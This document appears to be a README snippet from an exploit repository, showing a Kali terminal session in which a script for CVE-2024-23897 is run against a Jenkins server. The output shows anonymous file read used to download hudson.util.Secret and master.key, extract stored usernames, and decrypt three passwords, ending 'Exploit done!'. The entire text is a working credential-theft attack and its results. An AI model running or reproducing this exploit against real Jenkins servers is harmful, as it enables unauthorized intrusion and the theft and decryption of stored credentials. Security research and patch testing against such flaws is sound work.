 ┌──(kali㉿kali)-[~/Documents/Jenkins/CVE-2024-23897]
└─$ python3 ./get_creds_CVE-2024-23897.py -w 192.168.25.76
[>] Connecting to Jenkins server.....
[+] Server version: Jetty(10.0.18)
[+] Jenkins version: 2.441
[+] Hudson version: 1.395
[ ] ...
[>] Checking anonymous authorization level...
    [+] Overall/Read permission found
    [+] Anonymous can read ANY local files...
[>] Checking Jenkins installation folder
    [ ] ...
[>] Jenkins installation path found!
    [>] C:\ProgramData\Jenkins\.jenkins
[>] Downloading hudson.util.Secret binary file
    [ ] ...
    [+] First part of the binary done! 546 bytes
    [+] We got lucky, binary file was retrieved complete on first try!
    [+] Gluing all parts into a single binary file done!
[>] Downloading hudson.util.Secret completed!
[>] Downloading master key file
    [ ] ...
    [+] Master.key file retrieved! 512 bytes
[>] Downloading master.key completed!
[>] Checking if stored credentials can be downloaded...
    [+] Extracting stored credentials from file
    [ ] ...
[>] Extracting credentials from Jenkins completed!
[>] Usernames found:
    [+] Git_up
    [+] TestingCreds
    [+] Tay_dev
[>] Passwords found (encrypted):
    [+] AQAAABAAAAAQRxcZTc7fAHEmPXaQqBNSnVOn0XlB/3P/r0ZIZhDLdjs=
    [+] AQAAABAAAAAQm4AWDO/ZWgo4opWy+230TT3oE0OLxZFpOSyvsqGpiFY=
    [+] AQAAABAAAAAQabvZHyedQIYX5YRebdTL/jfwMgTqvSRpksr4Oj60ixg=
[>] Decrypting found passwords...
[>] Decrypted passwords:
    [+] T3st1n6P455!$
    [+] $wift13$.
    [+] 6itUp104d33$
[>] Exploit done!